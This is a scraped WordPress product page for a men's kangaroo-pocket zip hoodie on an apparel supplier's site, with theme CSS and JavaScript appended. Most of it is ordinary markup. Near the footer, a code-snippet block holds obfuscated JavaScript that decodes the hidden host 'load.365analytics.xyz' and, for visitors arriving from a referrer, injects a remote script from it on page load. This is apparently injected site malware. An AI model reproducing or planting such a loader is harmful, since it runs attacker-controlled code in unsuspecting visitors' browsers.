					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' >
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://cpsbd.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://cpsbd.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		<style  id="wp-custom-css">
			.header-style-4 .site-header .main-navigation ul.menu > li > a {
    padding: 15px 0px;
    text-transform: uppercase;
}
.content-area {
    padding-top: 0px;
}
.content-area {
    padding-bottom: 0px;
}
.custom-team-img .item-img  img {
    height: 345px  !important;
    object-fit: cover;
}
.custom-team-img .item-content {
    box-shadow: rgb(99 99 99 / 20%) 0px 2px 8px 0px;
}
.custom-production .elementor-widget-icon-box .elementor-widget-container {
    min-height: 175px;
}
.woocommerce .rt-product-block .rtin-thumb-wrapper .rtin-thumb img {
    height: 253px;
    object-fit: cover;
    object-position: top;
}
.single-product .entry-banner.inner-page-banner.bg-common.inner-page-top-margin {
    display: none;
}

.site-header .main-navigation ul li a {
    display: block;
    text-decoration: none;
    font-size: 14px;
    font-weight: 600;
    color: #393738;
    padding: 20px 4px;
}		</style>
		</head>

<body class="wp-singular product-template-default single single-product postid-4445 wp-embed-responsive wp-theme-tiptop theme-tiptop woocommerce woocommerce-page woocommerce-no-js non-stick non-sticky-menu header-style-1 non-trheader cartoff no-sidebar product-grid-view elementor-default elementor-kit-1">
    
    <div id="wrapper" class="wrapper">
                <div id="page" class="site site-wrp">
            <a class="skip-link screen-reader-text" href="#content">
                Skip to content</a>
                        <header id="masthead" class="site-header header">
         
<div id="masthead-container" class="rt-header-menu menu-layout1 header-layout-unit">
  <div class="container">
    <div class="row no-gutters d-flex align-items-center">
      <div class="col-sm-2">
        <div class="site-branding logo-selector">
          <a class="dark-logo" href="https://cpsbd.com/"></a>
          <a class="light-logo" href="https://cpsbd.com/"></a>
        </div>
      </div>
      <div class="col-sm-10">
        <div id="site-navigation" class="main-navigation">
          <nav class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-3967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3967"><a href="https://cpsbd.com/sales-team/">Sales  Team</a></li>
<li id="menu-item-3961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3961"><a href="https://cpsbd.com/bangladesh-office/">BD Office</a></li>
<li id="menu-item-3966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3966"><a href="https://cpsbd.com/rd/">R&#038;D</a></li>
<li id="menu-item-3964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3964"><a href="https://cpsbd.com/production/">Production</a></li>
<li id="menu-item-3965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3965"><a href="https://cpsbd.com/qms/">QMS</a></li>
<li id="menu-item-3963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3963"><a href="https://cpsbd.com/logistic/">Logistic</a></li>
<li id="menu-item-3962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3962"><a href="https://cpsbd.com/complaince/">Complaince</a></li>
<li id="menu-item-4469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4469"><a href="https://cpsbd.com/shop/">Product</a></li>
<li id="menu-item-4489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4489"><a href="https://cpsbd.com/contact/">Contact</a></li>
</ul></nav>        </div>
      </div>
    </div>
  </div>
</div>    </header>
    
<div class="rt-header-menu mean-container" id="meanmenu">
    <div class="mean-bar">
    	<a href="https://cpsbd.com/" alt="CPS Group"></a>

		
        <span class="sidebarBtn ">
            <span class="fa fa-bars">
            </span>
        </span>

    </div>

    <div class="rt-slide-nav">
        <div class="offscreen-navigation">
            <nav class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3967"><a href="https://cpsbd.com/sales-team/">Sales  Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3961"><a href="https://cpsbd.com/bangladesh-office/">BD Office</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3966"><a href="https://cpsbd.com/rd/">R&#038;D</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3964"><a href="https://cpsbd.com/production/">Production</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3965"><a href="https://cpsbd.com/qms/">QMS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3963"><a href="https://cpsbd.com/logistic/">Logistic</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3962"><a href="https://cpsbd.com/complaince/">Complaince</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4469"><a href="https://cpsbd.com/shop/">Product</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4489"><a href="https://cpsbd.com/contact/">Contact</a></li>
</ul></nav>        </div>
    </div>

</div>

            <div id="content" class="site-content">
                			<div class="entry-banner inner-page-banner bg-common inner-page-top-margin">
			<div class="inner-page-banner">	
			<div class="container">
				<div class="entry-banner-content breadcrumbs-area">
					<h1 class="entry-title">Mens Kangaro Pocket Hoodie + front zip</h1>
									</div>
			</div>
		</div>
		</div>
		
<div class="roofix-product-details-page">
    <div class="container">
        <div class="row gutters-40">
			            <div class="col-lg-12 archive-shop-add-partial">
                <main id="main" class="site-main">
											
						<div class="woocommerce-notices-wrapper"></div><div id="product-4445" class="product type-product post-4445 status-publish first instock product_cat-mens-sweat has-post-thumbnail shipping-taxable product-type-simple">
	<div class="single-product-top-1">
	<div class="rtin-left">
		<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://cpsbd.com/wp-content/uploads/2021/10/mens-Kangaro-Pocket-Hoodie-front-zip.jpg" data-thumb-alt="Mens Kangaro Pocket Hoodie + front zip" data-thumb-srcset="https://cpsbd.com/wp-content/uploads/2021/10/mens-Kangaro-Pocket-Hoodie-front-zip.jpg 800w, https://cpsbd.com/wp-content/uploads/2021/10/mens-Kangaro-Pocket-Hoodie-front-zip-208x300.jpg 208w, https://cpsbd.com/wp-content/uploads/2021/10/mens-Kangaro-Pocket-Hoodie-front-zip-709x1024.jpg 709w, https://cpsbd.com/wp-content/uploads/2021/10/mens-Kangaro-Pocket-Hoodie-front-zip-768x1109.jpg 768w, https://cpsbd.com/wp-content/uploads/2021/10/mens-Kangaro-Pocket-Hoodie-front-zip-109x157.jpg 109w"  data-thumb-sizes="(max-width: 109px) 100vw, 109px" class="woocommerce-product-gallery__image"><a href="https://cpsbd.com/wp-content/uploads/2021/10/mens-Kangaro-Pocket-Hoodie-front-zip.jpg"><img fetchpriority="high" width="450" height="515" src="https://cpsbd.com/wp-content/uploads/2021/10/mens-Kangaro-Pocket-Hoodie-front-zip-450x515.jpg" class="wp-post-image" alt="Mens Kangaro Pocket Hoodie + front zip" data-caption="" data-src="https://cpsbd.com/wp-content/uploads/2021/10/mens-Kangaro-Pocket-Hoodie-front-zip.jpg" data-large_image="https://cpsbd.com/wp-content/uploads/2021/10/mens-Kangaro-Pocket-Hoodie-front-zip.jpg" data-large_image_width="800" data-large_image_height="1155" decoding="async" /></a></div>	</div>
</div>
		<div class="clear"></div>
	</div>
	<div class="rtin-right">
		<h2 class="product_title entry-title">Mens Kangaro Pocket Hoodie + front zip</h2><p class="price"></p>
<div class="product-single-social-shares-btns">		<div class="post-share-btn">
			<h5 class="item-label">Share:</h5>
			<div class="post-social-sharing">
				<ul class="item-social">
							            <li>
		            	<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fcpsbd.com%2Fproduct%2Fmens-kangaro-pocket-hoodie-front-zip%2F" class="bg-fb">
		            		<i class="fab fa-facebook-f"></i>
		            	</a>
		            </li>
		            		            <li>
		            	<a href="https://twitter.com/intent/tweet?source=https%3A%2F%2Fcpsbd.com%2Fproduct%2Fmens-kangaro-pocket-hoodie-front-zip%2F&#038;text=Mens+Kangaro+Pocket+Hoodie+%2B+front+zip:https%3A%2F%2Fcpsbd.com%2Fproduct%2Fmens-kangaro-pocket-hoodie-front-zip%2F" class="bg-twitter">
		            		<i class="fab fa-twitter"></i>
		            	</a>
		            </li>
		            		            <li>
		            	<a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fcpsbd.com%2Fproduct%2Fmens-kangaro-pocket-hoodie-front-zip%2F&#038;title=Mens+Kangaro+Pocket+Hoodie+%2B+front+zip" class="bg-linked">
		            		<i class="fab fa-linkedin-in"></i>
		            	</a>
		            </li>
		            		            <li>
		            	<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcpsbd.com%2Fproduct%2Fmens-kangaro-pocket-hoodie-front-zip%2F&#038;description=Mens+Kangaro+Pocket+Hoodie+%2B+front+zip" class="bg-pinterst">
		            		<i class="fab fa-pinterest-square"></i>
		            	</a>
		            </li>
		            		        </ul>
			</div>
		</div>

	</div><div class="wistlist-compare-box"></div>	</div>
</div>
<div class="single-product-bottom-1">
	
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					
<li class="product type-product post-4448 status-publish first instock product_cat-mens-sweat has-post-thumbnail shipping-taxable product-type-simple">
	<div class="rt-product-block rt-product-block-1">

	<div class="rtin-thumb-wrapper">
		<div class="rtin-thumb">
			<img width="307" height="450" src="https://cpsbd.com/wp-content/uploads/2021/10/mens-sweat-pants-with-big-rib-307x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" />		</div>
				<div class="rtin-buttons-area">
			<div class="rtin-buttons">
				<div class="btn-title">
					<a rel="nofollow" title="Read more" href="https://cpsbd.com/product/mens-sweat-pants-with-big-rib/" data-quantity="1" data-product_id="4448" data-product_sku="" class="action-cart product_type_simple ajax_add_to_cart"><i class="fas fa-shopping-cart"></i><span>Read more</span></a>				</div>
				<div class="btn-icons">
									</div>
			</div>
		</div>
	</div>
	<div class="price-title-box">
		<div class="rtin-title-area">
			<h3 class="rtin-title"><a href="https://cpsbd.com/product/mens-sweat-pants-with-big-rib/">Mens sweat pants with big rib</a></h3>
		</div>
		<div class="rtin-price-area">
					</div>
	</div>
</div></li>

			
					
<li class="product type-product post-4443 status-publish instock product_cat-mens-sweat has-post-thumbnail shipping-taxable product-type-simple">
	<div class="rt-product-block rt-product-block-1">

	<div class="rtin-thumb-wrapper">
		<div class="rtin-thumb">
			<img loading="lazy" width="370" height="450" src="https://cpsbd.com/wp-content/uploads/2021/10/Mens-hoodie-with-raglan-sleeve-kangaro-pocket-370x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" />		</div>
				<div class="rtin-buttons-area">
			<div class="rtin-buttons">
				<div class="btn-title">
					<a rel="nofollow" title="Read more" href="https://cpsbd.com/product/mens-hoodie-with-raglan-sleeve-kangaro-pocket/" data-quantity="1" data-product_id="4443" data-product_sku="" class="action-cart product_type_simple ajax_add_to_cart"><i class="fas fa-shopping-cart"></i><span>Read more</span></a>				</div>
				<div class="btn-icons">
									</div>
			</div>
		</div>
	</div>
	<div class="price-title-box">
		<div class="rtin-title-area">
			<h3 class="rtin-title"><a href="https://cpsbd.com/product/mens-hoodie-with-raglan-sleeve-kangaro-pocket/">Mens hoodie with raglan sleeve+ kangaro pocket</a></h3>
		</div>
		<div class="rtin-price-area">
					</div>
	</div>
</div></li>

			
					
<li class="product type-product post-4442 status-publish instock product_cat-mens-sweat has-post-thumbnail shipping-taxable product-type-simple">
	<div class="rt-product-block rt-product-block-1">

	<div class="rtin-thumb-wrapper">
		<div class="rtin-thumb">
			<img loading="lazy" width="267" height="400" src="https://cpsbd.com/wp-content/uploads/2021/10/mens-hoodie-truck-suit-terry.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://cpsbd.com/wp-content/uploads/2021/10/mens-hoodie-truck-suit-terry.jpg 267w, https://cpsbd.com/wp-content/uploads/2021/10/mens-hoodie-truck-suit-terry-200x300.jpg 200w, https://cpsbd.com/wp-content/uploads/2021/10/mens-hoodie-truck-suit-terry-105x157.jpg 105w" sizes="(max-width: 267px) 100vw, 267px" />		</div>
				<div class="rtin-buttons-area">
			<div class="rtin-buttons">
				<div class="btn-title">
					<a rel="nofollow" title="Read more" href="https://cpsbd.com/product/mens-hoodie-truck-suit-terry/" data-quantity="1" data-product_id="4442" data-product_sku="" class="action-cart product_type_simple ajax_add_to_cart"><i class="fas fa-shopping-cart"></i><span>Read more</span></a>				</div>
				<div class="btn-icons">
									</div>
			</div>
		</div>
	</div>
	<div class="price-title-box">
		<div class="rtin-title-area">
			<h3 class="rtin-title"><a href="https://cpsbd.com/product/mens-hoodie-truck-suit-terry/">Mens hoodie truck suit terry</a></h3>
		</div>
		<div class="rtin-price-area">
					</div>
	</div>
</div></li>

			
					
<li class="product type-product post-4441 status-publish last instock product_cat-mens-sweat has-post-thumbnail shipping-taxable product-type-simple">
	<div class="rt-product-block rt-product-block-1">

	<div class="rtin-thumb-wrapper">
		<div class="rtin-thumb">
			<img loading="lazy" width="267" height="450" src="https://cpsbd.com/wp-content/uploads/2021/10/men-fleece-trucksuit-267x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" />		</div>
				<div class="rtin-buttons-area">
			<div class="rtin-buttons">
				<div class="btn-title">
					<a rel="nofollow" title="Read more" href="https://cpsbd.com/product/men-fleece-trucksuit/" data-quantity="1" data-product_id="4441" data-product_sku="" class="action-cart product_type_simple ajax_add_to_cart"><i class="fas fa-shopping-cart"></i><span>Read more</span></a>				</div>
				<div class="btn-icons">
									</div>
			</div>
		</div>
	</div>
	<div class="price-title-box">
		<div class="rtin-title-area">
			<h3 class="rtin-title"><a href="https://cpsbd.com/product/men-fleece-trucksuit/">Men fleece trucksuit</a></h3>
		</div>
		<div class="rtin-price-area">
					</div>
	</div>
</div></li>

			
		</ul>

	</section>
	</div></div>


									</main>
       		</div>
			    	</div>
    </div>
</div>

</div> 

<footer class="footer-wrap-layout1-new footer-wrap-fix-off">	
	
		    <div class="footer-top-wrap-layout1">
	        <div class="container">
	              <div class="row">
											<div class="col-md-6 col-md-6 col-lg-3 single-item"><div id="text-2" class="widgets footer-box-layout1 widget_text">			<div class="textwidget"><p><img decoding="async" class="alignnone wp-image-4483 size-full" src="https://cpsbd.com/wp-content/uploads/2021/11/logo-trans.png" alt="" width="232" height="121" srcset="https://cpsbd.com/wp-content/uploads/2021/11/logo-trans.png 232w, https://cpsbd.com/wp-content/uploads/2021/11/logo-trans-230x121.png 230w, https://cpsbd.com/wp-content/uploads/2021/11/logo-trans-155x81.png 155w" sizes="(max-width: 232px) 100vw, 232px" /></p>
<p>A global leader in apparel<br />
sourcing and supply<br />
chain management</p>
</div>
		</div></div><div class="col-md-6 col-md-6 col-lg-3 single-item"></div><div class="col-md-6 col-md-6 col-lg-3 single-item"></div><div class="col-md-6 col-md-6 col-lg-3 single-item"></div>	
						            </div>
	        </div>
	         	    </div>
			<div class="footer-bottom-wrap-layout1">
	    	<div class="copyright">Copyright © 2021 | Developed by Tiptop Plus</div>
		</div>		  
	
</footer>


		<!-- Search Box Start Here -->
		<div id="header-search" class="header-search">
			<button type="button" class="close">×</button>
			<form class="header-search-form" action="https://cpsbd.com/">
				<input type="search" name="s" class="search-text" placeholder="Search Here..." required>
			    <button type="submit" class="search-btn">
			       <i class="fas fa-search"></i>
			    </button>
			</form>
		</div>
	</div>
</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tiptop\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- def03e7149cc930f082210037a717016 -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->
<script>
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script>
<!-- /end HFCM by 99 Robots -->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://cpsbd.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.0'  media='all' />
<script type="text/javascript" src="https://cpsbd.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cpsbd.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cpsbd.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cpsbd.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://cpsbd.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cpsbd.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/cpsbd.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cpsbd.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.0" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://cpsbd.com/wp-content/themes/tiptop/assets/js/bootstrap.min.js?ver=1.4.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://cpsbd.com/wp-content/themes/tiptop/assets/js/jquery.navpoints.js?ver=1.4.2" id="navpoints-js"></script>
<script type="text/javascript" src="https://cpsbd.com/wp-content/themes/tiptop/assets/js/ResizeSensor.min.js?ver=1.4.2" id="resizeSensor-js"></script>
<script type="text/javascript" src="https://cpsbd.com/wp-content/themes/tiptop/assets/js/theia-sticky-sidebar.min.js?ver=1.4.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="roofix-main-js-extra">
/* <![CDATA[ */
var RoofixObj = {"ajaxurl":"https:\/\/cpsbd.com\/wp-admin\/admin-ajax.php","day":"Day","hour":"Hour","minute":"Minute","second":"Second","extraOffset":"75","extraOffsetMobile":"52","rt_mobile_holder":".offscreen-navigation .menu","rt_offscreen_holder":".offscreen-navigation .menu","nonce":"ac3cc640a0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cpsbd.com/wp-content/themes/tiptop/assets/js/main.js?ver=1.4.2" id="roofix-main-js"></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cpsbd.com/wp-content/themes/tiptop/assets/font/flaticon.css?ver=1.4.2
body_size: 489
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 03/04/2020 06:05
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("./Flaticon.eot");
  src: url("./Flaticon.eot?#iefix") format("embedded-opentype"),
       url("./Flaticon.woff2") format("woff2"),
       url("./Flaticon.woff") format("woff"),
       url("./Flaticon.ttf") format("truetype"),
       url("./Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("./Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
  font-size: 20px;
  font-style: normal;
  margin-left: 0;
  }

.flaticon-roof-1:before { content: "\f100"; }
.flaticon-joist:before { content: "\f101"; }
.flaticon-roof:before { content: "\f102"; }
.flaticon-3d:before { content: "\f103"; }
.flaticon-broken-house:before { content: "\f104"; }
.flaticon-roof-2:before { content: "\f105"; }
.flaticon-joist-1:before { content: "\f106"; }
.flaticon-roof-3:before { content: "\f107"; }
.flaticon-home:before { content: "\f108"; }
.flaticon-clipboard:before { content: "\f109"; }
.flaticon-calculator:before { content: "\f10a"; }
.flaticon-clock:before { content: "\f10b"; }
.flaticon-chill:before { content: "\f10c"; }
.flaticon-roof-4:before { content: "\f10d"; }
.flaticon-roof-5:before { content: "\f10e"; }
.flaticon-roof-6:before { content: "\f10f"; }

--- FILE ---
content_type: text/javascript
request_url: https://cpsbd.com/wp-content/themes/tiptop/assets/js/main.js?ver=1.4.2
body_size: 6365
content:
jQuery(document).ready(function ($) {
    "use strict";

    $('.offcanvas-menu').on('click', 'li.menu-item > a', function (e) {
        var _self = $(this),
            parent = _self.closest('li.menu-item'),
            root = parent.closest('ul.offcanvas-menu'),
            target = parent.find('> ul.sub-menu');
        if (target.length) {
            e.preventDefault();
            root.find('ul.sub-menu').removeClass('open');
            target.addClass('open');
            return false;
        }
    });

    var a = $('.offscreen-navigation .menu');

    if (a.length) {
        a.children("li").addClass("menu-item-parent");
        a.find(".menu-item-has-children > a").on("click", function (e) {
            e.preventDefault();
            $(this).toggleClass("opened");
            var n = $(this).next(".sub-menu"),
                s = $(this).closest(".menu-item-parent").find(".sub-menu");
            a.find(".sub-menu").not(s).slideUp(250).prev('a').removeClass('opened'), n.slideToggle(250)
        });
        a.find('.menu-item:not(.menu-item-has-children) > a').on('click', function (e) {
            $('.rt-slide-nav').slideUp();
            $('body').removeClass('slidemenuon');
        });
    }


    function rt_hero_effect() {
        "use strict";
        var scrollCurrent = window.pageYOffset;
        var scrollOpacity = 1 - (scrollCurrent / 500);
        jQuery("#rt-entry-banner").css({opacity: scrollOpacity});
    }

    jQuery(window).on('scroll', function () {
        rt_hero_effect();
    });

    function rtanimation_portfolio() {
        jQuery('.roofix-portfolio-animation-wrap').each(function () {
            jQuery(this).on('mouseenter', function () {
                if (jQuery(this).data('title')) {
                    jQuery('.roofix-portfolio-animation-title').html(jQuery(this).data('title') + '<span class="work-cat">' + jQuery(this).data('category') + '</span>');
                    jQuery('.roofix-portfolio-animation-title').addClass('visible');
                }
                jQuery(document).on('mousemove', function (e) {
                    jQuery('.roofix-portfolio-animation-title').css({
                        left: e.clientX - 10,
                        top: e.clientY + 25
                    });
                });
            }).on('mouseleave', function () {
                jQuery('.roofix-portfolio-animation-title').removeClass('visible');
            });
        });
    }

    rtanimation_portfolio();

    /*-- Button-Hover-Effect-Script --*/
    $('.mouse-dir').on('mouseenter', function (e) {
        var parentOffset = $(this).offset(),
            relX = e.pageX - parentOffset.left,
            relY = e.pageY - parentOffset.top;
        if ($(this).find('.mouse-dir .dir-part')) {
            $('.mouse-dir .dir-part').css({
                top: relY,
                left: relX,
            });
        }
    });

    $('.mouse-dir').on('mouseout', function (e) {
        var parentOffset = $(this).offset(),
            relX = e.pageX - parentOffset.left,
            relY = e.pageY - parentOffset.top;
        if ($(this).find('.mouse-dir .dir-part')) {
            $('.mouse-dir .dir-part').css({
                top: relY,
                left: relX,
            });
        }
    });


    /*-------------------------------------
    ## making things square
    -------------------------------------*/
    $.fn.squareMaker = function () {
        this.each(function (index, el) {
            var width = $(el).outerWidth();
            var height = $(el).outerHeight();
            var biggarValue = width > height ? width : height;
            biggarValue = biggarValue + 50;
            $(el).height(biggarValue);
            $(el).width(biggarValue);
        });
        return this;
    };

    /*Infinity Scroll JS*/
    var infinityData = {
        canBeLoaded: true,
        bottomOffset: 200,
        hasMorePost: true,
        paged: 1,
        scrollWrapper: $('.rt-infinity-scroll') || false
    };
    var working = false;
    if (infinityData.scrollWrapper.length) {
        $(document).on('scroll load', function () {
            var loadData = $('.lodemoredat').data('addondata');
            var edata = $('.lodemoredat').data('edata');

            var data = {
                    'dataall': edata,
                    id: 23,
                    'action': 'rt_load_more'
                },
                scrollPoint = $(document).scrollTop(),
                devHeight = infinityData.scrollWrapper.offset().top + infinityData.scrollWrapper.outerHeight() - 650;


